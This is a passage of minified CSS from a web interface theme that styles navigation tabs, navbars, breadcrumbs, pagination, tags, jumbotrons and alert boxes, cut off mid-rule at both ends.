.nav-link:hover{border-color:transparent}.nav-tabs-solid .nav-item.open .nav-link,.nav-tabs-solid .nav-item.open .nav-link:focus,.nav-tabs-solid .nav-item.open .nav-link:hover,.nav-tabs-solid .nav-link.active,.nav-tabs-solid .nav-link.active:focus,.nav-tabs-solid .nav-link.active:hover{color:#76838f;border-color:transparent;background-color:#f3f7f9}.nav-tabs-solid~.tab-content{padding:1.429rem;background-color:#f3f7f9}.nav-tabs-solid.nav-tabs-bottom .nav-link.active,.nav-tabs-solid.nav-tabs-bottom .nav-link.active:focus,.nav-tabs-solid.nav-tabs-bottom .nav-link.active:hover{border:none}.nav-tabs-line{position:relative}.nav-tabs-line .nav-link{padding:.715rem 1.429rem;border-bottom:2px solid transparent}.nav-tabs-line .nav-link:focus,.nav-tabs-line .nav-link:hover{background-color:transparent}.nav-tabs-line .nav-link:hover{border-bottom-color:#ccd5db}.nav-tabs-line .nav-item.open .nav-link,.nav-tabs-line .nav-item.open .nav-link:focus,.nav-tabs-line .nav-item.open .nav-link:hover,.nav-tabs-line .nav-link.active,.nav-tabs-line .nav-link.active:focus,.nav-tabs-line .nav-link.active:hover{color:#62a8ea;border-bottom:2px solid #62a8ea;background-color:transparent}.nav-tabs-line .dropdown-menu{margin-top:0}.nav-tabs-line .dropup .dropdown-menu{margin-bottom:0}.nav-tabs-line .nav-item.open>.nav-link,.nav-tabs-line .nav-item.open>.nav-link:focus,.nav-tabs-line .nav-item.open>.nav-link:hover{border-bottom-color:#62a8ea}.nav-tabs-line.nav-tabs-bottom .nav-link{border-top:2px solid transparent;border-bottom:none}.nav-tabs-line.nav-tabs-bottom .nav-link:hover{border-top-color:#ccd5db;border-bottom-color:transparent}.nav-tabs-line.nav-tabs-bottom .nav-item.open .nav-link,.nav-tabs-line.nav-tabs-bottom .nav-item.open .nav-link:focus,.nav-tabs-line.nav-tabs-bottom .nav-item.open .nav-link:hover,.nav-tabs-line.nav-tabs-bottom .nav-link.active,.nav-tabs-line.nav-tabs-bottom .nav-link.active:focus,.nav-tabs-line.nav-tabs-bottom .nav-link.active:hover{border-top:2px solid #62a8ea;border-bottom:none}.nav-tabs-line.nav-tabs-bottom .nav-item.open>.nav-link,.nav-tabs-line.nav-tabs-bottom .nav-item.open>.nav-link:focus,.nav-tabs-line.nav-tabs-bottom .nav-item.open>.nav-link:hover{border-top-color:#62a8ea}.tabs-line-top{border-bottom:1px solid #e4eaec}.tabs-line-top .nav-item .nav-link,.tabs-line-top .nav-link{bottom:-1px;border-top:2px solid transparent;border-bottom-color:transparent}.tabs-line-top .nav-item .nav-link:hover,.tabs-line-top .nav-link:hover{border-top:2px solid #ccd5db;border-bottom-color:transparent}.tabs-line-top .nav-item.open .nav-link,.tabs-line-top .nav-item.open .nav-link:focus,.tabs-line-top .nav-item.open .nav-link:hover,.tabs-line-top .nav-link.active,.tabs-line-top .nav-link.active:focus,.tabs-line-top .nav-link.active:hover{color:#62a8ea;border-top:2px solid #62a8ea;border-right:1px solid #e4eaec;border-bottom:1px solid #fff;border-left:1px solid #e4eaec;background-color:transparent}.nav-tabs-vertical::after{display:table;clear:both;content:''}.nav-tabs-vertical .nav-tabs{float:left;border-right:1px solid #e4eaec;border-bottom:none}.nav-tabs-vertical .nav-tabs .nav-item{float:none;margin-right:-1px;margin-bottom:2px;margin-left:0}.nav-tabs-vertical .nav-tabs .nav-link{border-radius:.286rem 0 0 .286rem}.nav-tabs-vertical .nav-tabs .nav-link:hover{border-right-color:#e4eaec;border-bottom-color:transparent}.nav-tabs-vertical .nav-tabs .nav-link.active,.nav-tabs-vertical .nav-tabs .nav-link.active:focus,.nav-tabs-vertical .nav-tabs .nav-link.active:hover{border-right-color:#62a8ea}.nav-tabs-vertical .nav-tabs-reverse{float:right;border-right:none;border-left:1px solid #e4eaec}.nav-tabs-vertical .nav-tabs-reverse .nav-item{margin-right:0;margin-left:-1px}.nav-tabs-vertical .nav-tabs-reverse .nav-link{border-radius:0 .286rem .286rem 0}.nav-tabs-vertical .nav-tabs-reverse .nav-link:hover{border-right-color:transparent;border-left-color:#e4eaec}.nav-tabs-vertical .nav-tabs-reverse .nav-link.active,.nav-tabs-vertical .nav-tabs-reverse .nav-link.active:focus,.nav-tabs-vertical .nav-tabs-reverse .nav-link.active:hover{border-left-color:#62a8ea}.nav-tabs-vertical .nav-tabs-solid{border-right-color:#f3f7f9}.nav-tabs-vertical .nav-tabs-solid .nav-link:hover{border-color:transparent}.nav-tabs-vertical .nav-tabs-solid .nav-link.active,.nav-tabs-vertical .nav-tabs-solid .nav-link.active:focus,.nav-tabs-vertical .nav-tabs-solid .nav-link.active:hover{border-color:transparent}.nav-tabs-vertical .nav-tabs-solid+.tab-content{padding:1.429rem}.nav-tabs-vertical .nav-tabs-solid.nav-tabs-reverse{border-left-color:#f3f7f9}.nav-tabs-vertical .nav-tabs-line .nav-link{border-right:2px solid transparent;border-bottom:none}.nav-tabs-vertical .nav-tabs-line .nav-link:hover{border-right-color:#ccd5db}.nav-tabs-vertical .nav-tabs-line .nav-link.active,.nav-tabs-vertical .nav-tabs-line .nav-link.active:focus,.nav-tabs-vertical .nav-tabs-line .nav-link.active:hover{border-right:2px solid #62a8ea;border-bottom:none}.nav-tabs-vertical .nav-tabs-line.nav-tabs-reverse .nav-link{border-right-width:1px;border-left:2px solid transparent}.nav-tabs-vertical .nav-tabs-line.nav-tabs-reverse .nav-link:hover{border-color:transparent;border-left-color:#ccd5db}.nav-tabs-vertical .nav-tabs-line.nav-tabs-reverse .nav-link.active,.nav-tabs-vertical .nav-tabs-line.nav-tabs-reverse .nav-link.active:focus,.nav-tabs-vertical .nav-tabs-line.nav-tabs-reverse .nav-link.active:hover{border-right:1px solid transparent;border-left:2px solid #62a8ea}.nav-tabs-vertical .tab-content{overflow:hidden}.nav-tabs-inverse .nav-tabs-solid{border-bottom-color:#fff}.nav-tabs-inverse .nav-tabs-solid .nav-link.active,.nav-tabs-inverse .nav-tabs-solid .nav-link.active:focus,.nav-tabs-inverse .nav-tabs-solid .nav-link.active:hover{color:#76838f;background-color:#fff}.nav-tabs-inverse.nav-tabs-vertical .nav-tabs-solid{border-right-color:#fff}.nav-tabs-inverse.nav-tabs-vertical .nav-tabs-solid.nav-tabs-reverse{border-left-color:#fff}.nav-tabs-inverse .tab-content{background:#fff}.nav-tabs-animate .tab-content{overflow:hidden}.nav-tabs-lg .nav-link{font-size:1.286rem;line-height:1.333333;padding:.858rem 1.429rem}.nav-tabs-sm .nav-link{font-size:.858rem;line-height:1.5;padding:.358rem .715rem}.navbar{min-height:4.715rem;padding:0;border:none;-webkit-box-shadow:0 2px 4px rgba(0,0,0,.08);box-shadow:0 2px 4px rgba(0,0,0,.08)}.navbar-nav{margin:.78575rem -.9375rem}.navbar-nav .nav-item{float:none}.navbar-nav .nav-link{padding-top:1.572rem;padding-bottom:1.572rem}.navbar-nav .nav-item .nav-link{line-height:22px;padding-top:.715rem;padding-bottom:.715rem}.navbar-nav .nav-item+.nav-item{margin-left:0}.navbar-nav>.nav-item>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;border:0;background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu .dropdown-item{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu .dropdown-item{line-height:22px}.navbar-nav .open .dropdown-menu .dropdown-item:focus,.navbar-nav .open .dropdown-menu .dropdown-item:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>.nav-item{float:left}.navbar-nav>.nav-item>.nav-link{padding-top:1.5715rem;padding-bottom:1.5715rem}.navbar-nav.navbar-right:last-child{margin-right:-.9375rem}}.navbar-header::after{display:table;clear:both;content:''}@media (min-width:768px){.navbar-header{float:left}}.container-fluid .navbar-collapse,.container-fluid .navbar-header{margin-right:-.9375rem;margin-left:-.9375rem}@media (min-width:768px){.container-fluid .navbar-collapse,.container-fluid .navbar-header{margin-right:0;margin-left:0}}.navbar-toggler{line-height:22px;position:relative;float:right;height:4.715rem;margin-top:0;margin-right:.9375rem;margin-bottom:0;padding:1.5715rem .9375rem;cursor:pointer;-webkit-transition:color .25s linear;-o-transition:color .25s linear;transition:color .25s linear;border:1px solid transparent;border-radius:.215rem;background:0 0!important;background-image:none}.navbar-toggler:hover{background:0 0!important}.navbar-toggler:focus{outline:0}.navbar-toggler .icon{margin-top:-1px}.navbar-toggler .icon-bar{display:block;width:1.572rem;height:2px;border-radius:1px}.navbar-toggler .icon-bar+.icon-bar{margin-top:.286rem}@media (min-width:768px){.navbar-toggler{display:none}}.navbar-toggler-left{float:left;margin-right:0;margin-left:.9375rem}.navbar-collapse{overflow-x:visible;padding-right:.9375rem;padding-left:.9375rem;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1);-webkit-overflow-scrolling:touch}.navbar-collapse::after{display:table;clear:both;content:''}.navbar-collapse.in{overflow-y:visible}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;overflow:visible!important;height:auto!important;padding-bottom:0}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-bottom,.navbar-fixed-top{width:100%}.hidden-float::after{display:table;clear:both;content:''}@media (min-width:768px){.hidden-float{display:block}}@media (max-width:767px){.hidden-float{display:none!important}}.navbar-brand{font-size:1.286rem;font-weight:500;line-height:22px;float:left;height:4.715rem;margin:0;padding:1.5715rem 1.429rem}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img.navbar-brand-logo{display:inline-block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-.9375rem}}.navbar-brand-logo{display:inline-block;height:2.286rem;margin-top:-.357rem}.navbar-brand-text{margin-left:.429rem}@media (max-width:767px){.navbar-brand-center{position:absolute;left:50%;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0)}}@media (min-width:768px){.navbar-mega .container,.navbar-mega .container-fluid{position:relative}}.navbar-mega .dropdown-menu{left:auto}.navbar-mega .dropdown-mega{position:static}.navbar-mega .mega-content{padding:1.429rem 2.143rem}.navbar-mega .mega-menu{min-width:10.715rem;max-width:100%}.navbar-mega .mega-menu>ul{padding-left:0}.navbar-mega .mega-menu .list-icons{margin-bottom:.429rem}.navbar-mega .dropdown.dropdown-fw .dropdown-menu{right:5px;left:5px}@media (max-width:767px){.navbar-mega .dropdown.dropdown-fw .dropdown-menu{right:0;left:0}}.navbar-form{margin-top:1.071rem;margin-right:-.9375rem;margin-bottom:1.071rem;margin-left:-.9375rem;padding:.715rem .9375rem;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (max-width:767px){.navbar-form .form-group{margin-bottom:.358rem}}@media (min-width:768px){.navbar-form{width:auto;margin-right:0;margin-left:0;padding-top:0;padding-bottom:0;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-form.navbar-right:last-child{margin-right:-.9375rem}}.navbar-form .icon{font-size:1.143rem;color:rgba(55,71,79,.4)}.navbar-form .form-control{border:none;border-radius:38px;background-color:#f3f7f9}@media (min-width:768px){.navbar-search.collapse{display:block!important;visibility:visible!important;overflow:visible!important;height:auto!important}}@media (max-width:767px){.navbar-search{padding-right:.9375rem;padding-left:.9375rem}}@media (max-width:767px){.navbar-search .navbar-form{margin-top:0;margin-bottom:0;border-bottom:none}}.container-fluid>.navbar-search,.container>.navbar-search{margin-right:-.9375rem;margin-left:-.9375rem}@media (min-width:768px){.container-fluid>.navbar-search,.container>.navbar-search{margin-right:0;margin-left:0}}.navbar-search-overlap{position:absolute!important;top:0;right:0;left:0;background-color:#fff}.navbar-search-overlap .form-control,.navbar-search-overlap .form-group{display:block!important;margin:0}.navbar-search-overlap .form-control{height:4.715rem!important;border-radius:0;background-color:transparent!important}.navbar-search-overlap .form-control:focus{border-color:transparent}.navbar-toolbar{float:left}.navbar-toolbar::after{display:table;clear:both;content:''}.navbar-toolbar .nav-item{float:left}.navbar-toolbar .nav-item::after{display:table;clear:both;content:''}.navbar-toolbar .nav-link{line-height:22px;padding-top:1.5715rem;padding-bottom:1.5715rem}.navbar-toolbar .dropdown-menu{-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;-o-transform-origin:100% 0;transform-origin:100% 0;-webkit-animation-duration:.3s;-o-animation-duration:.3s;animation-duration:.3s}@media (max-width:767px){.navbar-toolbar .dropdown-menu:not(.dropdown-menu-media){overflow-x:hidden;overflow-y:scroll;max-height:28.572rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-overflow-scrolling:touch}}@media (max-width:767px) and (max-device-width:480px) and (orientation:landscape){.navbar-toolbar .dropdown-menu:not(.dropdown-menu-media){max-height:14.286rem}}@media (max-width:767px){.navbar-toolbar .open{position:static}.navbar-toolbar .open .dropdown-menu{right:0;left:0;float:none;width:auto;margin-top:0;border-top-left-radius:0;border-top-right-radius:0}}@media (max-width:767px){.navbar-toolbar-left{float:left!important}.navbar-toolbar-right{float:right!important}}.navbar-nav .nav-link.navbar-avatar,.navbar-toolbar .nav-link.navbar-avatar{padding-top:1.286rem;padding-bottom:1.286rem}@media (max-width:767px){.navbar-nav .nav-link.navbar-avatar{padding-top:.429rem;padding-bottom:.429rem}}.navbar-avatar .avatar{width:2.143rem}.icon-fullscreen{font-family:'Web Icons'}.icon-fullscreen:before{content:''}.icon-fullscreen.active:before{content:''}.icon-menubar{font-family:'Web Icons'}.icon-menubar:before{content:''}.icon-menubar.active:before{content:''}.navbar-btn{margin-top:1.071rem;margin-bottom:1.071rem}.navbar-btn.btn-sm{margin-top:1.2135rem;margin-bottom:1.2135rem}.btn-group-xs>.navbar-btn.btn,.navbar-btn.btn-xs{margin-top:1.5715rem;margin-bottom:1.5715rem}.navbar-text{margin-top:1.5715rem;margin-bottom:1.5715rem}@media (min-width:768px){.navbar-text{float:left;margin-right:.9375rem;margin-left:.9375rem}.navbar-text.navbar-right:last-child{margin-right:0}}@media (min-width:768px){.navbar-left{float:left}.navbar-right{float:right;margin-right:-.9375rem}.navbar-right~.navbar-right{margin-right:0}.navbar-right .dropdown-menu{right:0;left:auto}}.navbar-default{border-color:#e4eaec;background-color:#fff}.navbar-default .navbar-brand{color:#37474f}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#37474f;background-color:none}.navbar-default .navbar-text{color:#76838f}.navbar-default .navbar-nav .nav-link{color:#76838f}.navbar-default .navbar-nav .nav-link:focus,.navbar-default .navbar-nav .nav-link:hover{color:#526069;background-color:rgba(243,247,249,.3)}.navbar-default .navbar-nav .nav-link.active,.navbar-default .navbar-nav .nav-link.active:focus,.navbar-default .navbar-nav .nav-link.active:hover,.navbar-default .navbar-nav>.active>.nav-link,.navbar-default .navbar-nav>.active>.nav-link:focus,.navbar-default .navbar-nav>.active>.nav-link:hover{color:#526069;background-color:rgba(243,247,249,.6)}.navbar-default .navbar-nav .nav-link.disabled,.navbar-default .navbar-nav .nav-link.disabled:focus,.navbar-default .navbar-nav .nav-link.disabled:hover,.navbar-default .navbar-nav>.disabled>.nav-link,.navbar-default .navbar-nav>.disabled>.nav-link:focus,.navbar-default .navbar-nav>.disabled>.nav-link:hover{color:#ccd5db;background-color:transparent}.navbar-default .navbar-toggler{border-color:transparent}.navbar-default .navbar-toggler:focus,.navbar-default .navbar-toggler:hover{background-color:rgba(243,247,249,.3)}.navbar-default .navbar-toggler .icon-bar{background-color:#76838f}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e4eaec}.navbar-default .navbar-nav>.open>.nav-link,.navbar-default .navbar-nav>.open>.nav-link:focus,.navbar-default .navbar-nav>.open>.nav-link:hover{color:#526069;background-color:rgba(243,247,249,.6)}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu .dropdown-item{color:#76838f}.navbar-default .navbar-nav .open .dropdown-menu .dropdown-item:focus,.navbar-default .navbar-nav .open .dropdown-menu .dropdown-item:hover{color:#526069;background-color:rgba(243,247,249,.3)}.navbar-default .navbar-nav .open .dropdown-menu .dropdown-item.active,.navbar-default .navbar-nav .open .dropdown-menu .dropdown-item.active:focus,.navbar-default .navbar-nav .open .dropdown-menu .dropdown-item.active:hover{color:#526069;background-color:rgba(243,247,249,.6)}.navbar-default .navbar-nav .open .dropdown-menu .dropdown-item.disabled,.navbar-default .navbar-nav .open .dropdown-menu .dropdown-item.disabled:focus,.navbar-default .navbar-nav .open .dropdown-menu .dropdown-item.disabled:hover{color:#ccd5db;background-color:transparent}}.navbar-default .navbar-link{color:#76838f}.navbar-default .navbar-link:hover{color:#526069}.navbar-default .navbar-toolbar .nav-link{display:block;color:#76838f}.navbar-default .navbar-toolbar .nav-link:focus,.navbar-default .navbar-toolbar .nav-link:hover{color:#526069;background-color:rgba(243,247,249,.3)}.navbar-default .navbar-toolbar .nav-link.active,.navbar-default .navbar-toolbar .nav-link.active:focus,.navbar-default .navbar-toolbar .nav-link.active:hover,.navbar-default .navbar-toolbar>.active>.nav-link,.navbar-default .navbar-toolbar>.active>.nav-link:focus,.navbar-default .navbar-toolbar>.active>.nav-link:hover{color:#526069;background-color:rgba(243,247,249,.6)}.navbar-default .navbar-toolbar .nav-link.disabled,.navbar-default .navbar-toolbar .nav-link.disabled:focus,.navbar-default .navbar-toolbar .nav-link.disabled:hover,.navbar-default .navbar-toolbar>.disabled>.nav-link,.navbar-default .navbar-toolbar>.disabled>.nav-link:focus,.navbar-default .navbar-toolbar>.disabled>.nav-link:hover{color:#ccd5db;background-color:transparent}.navbar-default .navbar-toggler{color:#76838f}.navbar-default .navbar-toolbar>.open>.nav-link,.navbar-default .navbar-toolbar>.open>.nav-link:focus,.navbar-default .navbar-toolbar>.open>.nav-link:hover{color:#526069;background-color:rgba(243,247,249,.6)}.navbar-inverse{border-color:rgba(0,0,0,.1);background-color:#62a8ea}.navbar-inverse .navbar-brand{color:#fff}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:none}.navbar-inverse .navbar-text{color:#fff}.navbar-inverse .navbar-nav .nav-link{color:#fff}.navbar-inverse .navbar-nav .nav-link:focus,.navbar-inverse .navbar-nav .nav-link:hover{color:#fff;background-color:rgba(0,0,0,.1)}.navbar-inverse .navbar-nav .nav-link.active,.navbar-inverse .navbar-nav .nav-link.active:focus,.navbar-inverse .navbar-nav .nav-link.active:hover,.navbar-inverse .navbar-nav>.active>.nav-link,.navbar-inverse .navbar-nav>.active>.nav-link:focus,.navbar-inverse .navbar-nav>.active>.nav-link:hover{color:#fff;background-color:rgba(0,0,0,.1)}.navbar-inverse .navbar-nav .nav-link.disabled,.navbar-inverse .navbar-nav .nav-link.disabled:focus,.navbar-inverse .navbar-nav .nav-link.disabled:hover,.navbar-inverse .navbar-nav>.disabled>.nav-link,.navbar-inverse .navbar-nav>.disabled>.nav-link:focus,.navbar-inverse .navbar-nav>.disabled>.nav-link:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-toggler{color:#fff;border-color:transparent}.navbar-inverse .navbar-toggler:focus,.navbar-inverse .navbar-toggler:hover{background-color:rgba(0,0,0,.1)}.navbar-inverse .navbar-toggler .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#4397e6}.navbar-inverse .navbar-nav>.open>.nav-link,.navbar-inverse .navbar-nav>.open>.nav-link:focus,.navbar-inverse .navbar-nav>.open>.nav-link:hover{color:#fff;background-color:rgba(0,0,0,.1)}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:rgba(0,0,0,.1)}.navbar-inverse .navbar-nav .open .dropdown-menu .dropdown-divider{background-color:rgba(0,0,0,.1)}.navbar-inverse .navbar-nav .open .dropdown-menu .dropdown-item{color:#fff}.navbar-inverse .navbar-nav .open .dropdown-menu .dropdown-item:focus,.navbar-inverse .navbar-nav .open .dropdown-menu .dropdown-item:hover{color:#fff;background-color:rgba(0,0,0,.1)}.navbar-inverse .navbar-nav .open .dropdown-menu .dropdown-item.active,.navbar-inverse .navbar-nav .open .dropdown-menu .dropdown-item.active:focus,.navbar-inverse .navbar-nav .open .dropdown-menu .dropdown-item.active:hover{color:#fff;background-color:rgba(0,0,0,.1)}.navbar-inverse .navbar-nav .open .dropdown-menu .dropdown-item.disabled,.navbar-inverse .navbar-nav .open .dropdown-menu .dropdown-item.disabled:focus,.navbar-inverse .navbar-nav .open .dropdown-menu .dropdown-item.disabled:hover{color:#fff;background-color:transparent}}.navbar-inverse .navbar-link{color:#fff}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .navbar-toolbar .nav-link{color:#fff}.navbar-inverse .navbar-toolbar .nav-link:focus,.navbar-inverse .navbar-toolbar .nav-link:hover{color:#fff;background-color:rgba(0,0,0,.1)}.navbar-inverse .navbar-toolbar .nav-link.active,.navbar-inverse .navbar-toolbar .nav-link.active:focus,.navbar-inverse .navbar-toolbar .nav-link.active:hover,.navbar-inverse .navbar-toolbar>.active>.nav-link,.navbar-inverse .navbar-toolbar>.active>.nav-link:focus,.navbar-inverse .navbar-toolbar>.active>.nav-link:hover{color:#fff;background-color:rgba(0,0,0,.1)}.navbar-inverse .navbar-toolbar .nav-link.disabled,.navbar-inverse .navbar-toolbar .nav-link.disabled:focus,.navbar-inverse .navbar-toolbar .nav-link.disabled:hover,.navbar-inverse .navbar-toolbar>.disabled>.nav-link,.navbar-inverse .navbar-toolbar>.disabled>.nav-link:focus,.navbar-inverse .navbar-toolbar>.disabled>.nav-link:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-toolbar>.open>.nav-link,.navbar-inverse .navbar-toolbar>.open>.nav-link:focus,.navbar-inverse .navbar-toolbar>.open>.nav-link:hover{color:#fff;background-color:rgba(0,0,0,.1)}.breadcrumb{margin-bottom:10px;background-color:transparent}.breadcrumb .is-hidden{display:none}.breadcrumb-ellipsis{display:inline-block}.breadcrumb-dropdown{display:inline-block}.breadcrumb.breadcrumb-right>li.breadcrumb-ellipsis.is-hidden+li:before{display:none}.breadcrumb.breadcrumb-left .breadcrumb-dropdown,.breadcrumb.breadcrumb-left .breadcrumb-ellipsis{float:left}.breadcrumb-item+.breadcrumb-item:before{padding:0 5px}.breadcrumb-item .icon{text-decoration:none}.breadcrumb-item .icon:before{margin-right:10px}.breadcrumb-arrow>.breadcrumb-item+.breadcrumb-item:before{content:'» '}.page-item>span{padding:.643rem 1.072rem;-webkit-transition:background .2s ease-out,border-color 0s ease-out,color .2s ease-out;-o-transition:background .2s ease-out,border-color 0s ease-out,color .2s ease-out;transition:background .2s ease-out,border-color 0s ease-out,color .2s ease-out}.page-item>span:focus,.page-item>span:hover{-webkit-transition:background .2s ease-out,border-color .2s ease-out,color .2s ease-out;-o-transition:background .2s ease-out,border-color .2s ease-out,color .2s ease-out;transition:background .2s ease-out,border-color .2s ease-out,color .2s ease-out;text-decoration:none}.page-item .icon{margin-top:-1px}.page-item.active .page-link{z-index:3}.page-item.disabled>span,.page-item.disabled>span:focus,.page-item.disabled>span:hover{cursor:not-allowed;pointer-events:none;color:#ccd5db;border-color:#e4eaec;background-color:transparent}.page-link{-webkit-transition:background .2s ease-out,border-color 0s ease-out,color .2s ease-out;-o-transition:background .2s ease-out,border-color 0s ease-out,color .2s ease-out;transition:background .2s ease-out,border-color 0s ease-out,color .2s ease-out}.page-link:focus,.page-link:hover{-webkit-transition:background .2s ease-out,border-color .2s ease-out,color .2s ease-out;-o-transition:background .2s ease-out,border-color .2s ease-out,color .2s ease-out;transition:background .2s ease-out,border-color .2s ease-out,color .2s ease-out;text-decoration:none}.pagination-gap .page-item.disabled .page-link:focus,.pagination-gap .page-item.disabled .page-link:hover{border-color:#e4eaec}.pagination-gap .page-item:first-child .page-link,.pagination-gap .page-item:last-child .page-link{border-radius:5px}.pagination-gap .page-item.active .page-link{background-color:#62a8ea}.pagination-gap .page-link{margin:0 5px;border-radius:5px}.pagination-gap .page-link:focus,.pagination-gap .page-link:hover{border-color:#62a8ea;background-color:transparent}.pagination-no-border .page-link{border:none}.tag.tag-outline{color:#f3f7f9;border-color:#f3f7f9;background-color:transparent}.tag-outline{border:1px solid transparent}.tag-round{border-radius:1em}.tag-pill{padding:3px 6px}.tag-pill:empty{display:none}.tag-pill.up{position:relative;top:-10px;margin:0 -.8em;border-radius:15px}.btn .tag-pill{top:0}.btn-group-xs>.btn .tag-pill,.btn-xs .tag-pill{top:0;padding:1px 5px}a .tag-pill:focus,a .tag-pill:hover{cursor:pointer;text-decoration:none}.list-group-item>.tag-pill{float:right}.list-group-item>.tag-pill+.tag-pill{margin-right:5px}.nav-pills>li>a>.tag-pill{margin-left:3px}.tag-default{color:#76838f}.tag-default[href]:focus,.tag-default[href]:hover{background-color:#f3f7f9}.tag-default.tag-outline{color:#e4eaec;border-color:#e4eaec;background-color:transparent}.tag-default[href]:focus,.tag-default[href]:hover{color:#a3afb7}.tag-default.tag-outline{color:#76838f}.tag-primary[href]:focus,.tag-primary[href]:hover{background-color:#89bceb}.tag-primary.tag-outline{color:#62a8ea;border-color:#62a8ea;background-color:transparent}.tag-success[href]:focus,.tag-success[href]:hover{background-color:#5cd29d}.tag-success.tag-outline{color:#46be8a;border-color:#46be8a;background-color:transparent}.tag-info[href]:focus,.tag-info[href]:hover{background-color:#77d6e1}.tag-info.tag-outline{color:#57c7d4;border-color:#57c7d4;background-color:transparent}.tag-warning[href]:focus,.tag-warning[href]:hover{background-color:#f4b066}.tag-warning.tag-outline{color:#f2a654;border-color:#f2a654;background-color:transparent}.tag-danger[href]:focus,.tag-danger[href]:hover{background-color:#fa7a7a}.tag-danger.tag-outline{color:#f96868;border-color:#f96868;background-color:transparent}.tag-dark{background-color:#526069}.tag-dark[href]:focus,.tag-dark[href]:hover{background-color:#76838f}.tag-dark.tag-outline{color:#526069;border-color:#526069;background-color:transparent}.tag-dark[href]:focus,.tag-dark[href]:hover{background-color:#3c464c}.tag-lg{font-size:16px}.tag-sm{font-size:10px;padding:.1em .5em .1em}.jumbotron{padding:0;border-radius:.215rem}.jumbotron>.jumbotron-photo img{width:100%;border-top-left-radius:.215rem;border-top-right-radius:.215rem}.jumbotron-contents{padding:1.429rem}.jumbotron .carousel,.jumbotron .carousel-inner,.jumbotron .carousel-inner>.carousel-item.active img{border-top-left-radius:.215rem;border-top-right-radius:.215rem}.jumbotron .carousel-inner>.carousel-item>a>img,.jumbotron .carousel-inner>.carousel-item>img{width:100%}@media (min-width:768px){.container .jumbotron,.jumbotron{padding:0}}.alert{padding-right:20px;padding-left:20px}.alert ul{padding-left:13px}.alert ul li{padding-left:7px}.panel>.alert{margin:0}.alert h4{margin-top:0;color:inherit}.alert>:last-child{margin-bottom:0}.alert-alt{color:#76838f;border:none;border-left:3px solid transparent;background-color:rgba(243,247,249,.8)}.alert-alt .alert-link,.alert-alt a{text-decoration:none}.alert-dismissible{padding-right:40px}.alert-dismissible .close{top:0;text-decoration:none;opacity:.6}.alert-dismissible .close:focus,.alert-dismissible .close:hover{opacity:1}.alert-dismissible.alert-alt .close{opacity:.6;color:#a3afb7}.alert-dismissible.alert-alt .close:focus,.alert-dismissible.alert-alt .close:hover{opacity:1;color:#a3afb7}.alert-icon{position:relative;padding-left:45px}.alert-icon>.icon{font-size:1rem;position:absolute;top:18px;left:20px;width:1em;text-align:center}.alert-avatar{position:relative;padding-top:20px;padding-bottom:20px;padding-left:75px}.alert-avatar>.avatar{position:absolute;top:12px;left:20px}.page-alert .alert-wrap{overflow:hidden;max-height:0;margin:0;padding:0;-webkit-transition:max-height .7s linear 0s;-o-transition:max-height .7s linear 0s;transition:max-height .7s linear 0s}.page-alert .alert-wrap.in{max-height:500px;-webkit-transition:max-height 1s linear 0s;-o-transition:max-height 1s linear 0s;transition:max-height 1s linear 0s}.page-alert .alert-wrap .alert{margin:0;text-align:left;border-radius:0}.alert-primary{color:#62a8ea;border-color:#e8f1f8;background-color:rgba(232,241,248,.8)}.alert-primary .close{color:#62a8ea}.alert-primary .close:focus,.alert-primary .close:hover{color:#62a8ea}.alert-primary .alert-link{color:#4e97d9}.alert-alt.alert-primary{border-color:#62a8ea}.alert-alt.alert-primary .alert-link,.alert-alt.alert-primary a{color:#62a8ea}.alert-success .alert-link{color:#36ab7a}.alert-alt.alert-success{border-color:#46be8a}.alert-alt.alert-success .alert-link,.alert-alt.alert-success a{color:#46be8a}.alert-info .alert-link{color:#47b8c6}.alert-alt.alert-info{border-color:#57c7d4}.alert-alt.alert-info .alert-link,.alert-alt.alert-info a{color:#57c7d4}.alert-warning .alert-link{color:#ec9940}.alert-alt.alert-warning{border-color:#f2a654}.alert-alt.alert-warning .alert-link,.alert-alt.alert-warning a{color:#f2a654}.alert-danger .alert-link{color:#e9595b}.alert-alt.alert-danger{border-color:#f96868}.alert-alt.alert-danger .alert-link,.alert-alt.alert-danger a{color:#f96868}.alert-social{position:relative;padding-left:65px}.alert-social>.icon{font-size:30px;position:absolute;top:12px;bottom:0;left:20px;width:1em;text-align:center}.alert-facebook{color:#fff;border-color:#3b5998;background-color:#3b5998}.alert-facebook .close{color:#fff}.alert-facebook .close:focus,.alert-facebook 